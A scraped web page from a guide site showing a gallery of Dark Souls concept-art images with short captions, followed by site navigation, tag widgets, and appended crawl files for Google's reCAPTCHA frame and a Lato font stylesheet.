<p><a href="https://i.pinimg.com/originals/30/6d/25/306d25e225ec7faff5c3ac1ed9173ed4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/30/6d/25/306d25e225ec7faff5c3ac1ed9173ed4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls Design Works Artbook Dark souls design </p>
<p><a href="https://i.pinimg.com/originals/eb/3f/06/eb3f06f22d64aaf820a7a4dca0341629.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/eb/3f/06/eb3f06f22d64aaf820a7a4dca0341629.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls Design Works Artbook Paintings Books en </p>
<p><a href="https://i.imgur.com/V3lnLvC.jpg"><img decoding="async" class="img-fluid" src="https://i.imgur.com/V3lnLvC.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Kay Demm on Creature Design (With images) Dark </p>
<p><a href="https://i.pinimg.com/originals/ee/45/cb/ee45cbe98e8cf3aaf1243ed4bf509be4.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ee/45/cb/ee45cbe98e8cf3aaf1243ed4bf509be4.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls Design Works Artbook Фэнтези, Рыцарь </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/ebc4a066cd6f2eecc10b0d46fd43c624.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/ebc4a066cd6f2eecc10b0d46fd43c624.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls Design Works Artbook Dark souls concept </p>
<p><a href="https://i.pinimg.com/originals/3b/67/5b/3b675b82c8fe80bd0f7e46a5cef11dc6.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3b/67/5b/3b675b82c8fe80bd0f7e46a5cef11dc6.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> ArtStation Darksoul 3 CG Modeling, Passion Republic </p>
<p><a href="https://i.pinimg.com/originals/a5/26/c3/a526c396085ef328e3c0182e2272539b.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a5/26/c3/a526c396085ef328e3c0182e2272539b.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Dark Souls 3 Concept Art NPC Concept Art ダークソウル3, ダーク </p>
<p><a href="https://i.pinimg.com/originals/03/f6/b7/03f6b72d954998fc86d034df541eece9.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/03/f6/b7/03f6b72d954998fc86d034df541eece9.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Concept Art_Character에 있는 TheGloomyPumpking님의 핀 다크 판타지 </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/dark/">#dark</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Dark Souls 3 Guide Pdf&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/8bbf7bb16a8e7870122131df6a45b450-1.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/guided-sleep-meditation-free/" title="Dark Souls 3 Guide Pdf">
                                    Guided Sleep Meditation Free                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/guided-sleep-meditation-free/" title="Dark Souls 3 Guide Pdf">
                            <span class="screen-reader-text">Guided Sleep Meditation Free</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/89b3a745fdf53ce8b92fc657f5d07dab.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/the-100-tv-show-episode-guide/" title="Dark Souls 3 Guide Pdf">
		                            The 100 Tv Show Episode Guide                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/the-100-tv-show-episode-guide/" title="Dark Souls 3 Guide Pdf">
                            <span class="screen-reader-text">The 100 Tv Show Episode Guide</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1011095" class="blog-element-type-1 post-1000806 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/dark-souls-3-guide-pdf/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/5822df5c96ec7fcc5dd13d3f4ebb8ede-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 11, 2025</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">
                                    Best Price Guide For Sports Cards</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-1000806 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/dark-souls-3-guide-pdf/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 11, 2025</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006699" class="blog-element-type-1 post-1000806 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/dark-souls-3-guide-pdf/">
				                        <img width="403" height="275" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png 403w, https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1-300x205.png 300w" sizes="(max-width: 403px) 100vw, 403px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 11, 2025</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/accu-chek-guide-me/">
                                    Accu Chek Guide Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1008801" class="blog-element-type-1 post-1000806 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dark tag-guide">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/dark-souls-3-guide-pdf/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/c9dad8f20f96b1d33f311490d107ddca-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 11, 2025</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fighter-guide-5e-tasha/">
                                    Fighter Guide 5e Tasha</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/best-price-guide-for-sports-cards/">Best Price Guide For Sports Cards</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fighter-guide-5e-tasha/">Fighter Guide 5e Tasha</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">Spectrum Tv Channel Guide Printable</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768736785' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ElWv6KgSTyUeX1N24IbG8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768736788346');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0
body_size: 72
content:
@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url('lato-v14-latin-300.eot');src:local('Lato Light'),local('Lato-Light'),url('lato-v14-latin-300.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-300.woff2') format('woff2'),url('lato-v14-latin-300.woff') format('woff'),url('lato-v14-latin-300.ttf') format('truetype'),url('lato-v14-latin-300.svg#Lato') format('svg')}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url('lato-v14-latin-regular.eot');src:local('Lato Regular'),local('Lato-Regular'),url('lato-v14-latin-regular.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-regular.woff2') format('woff2'),url('lato-v14-latin-regular.woff') format('woff'),url('lato-v14-latin-regular.ttf') format('truetype'),url('lato-v14-latin-regular.svg#Lato') format('svg')}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url('lato-v14-latin-700.eot');src:local('Lato Bold'),local('Lato-Bold'),url('lato-v14-latin-700.eot?#iefix') format('embedded-opentype'),url('lato-v14-latin-700.woff2') format('woff2'),url('lato-v14-latin-700.woff') format('woff'),url('lato-v14-latin-700.ttf') format('truetype'),url('lato-v14-latin-700.svg#Lato') format('svg')}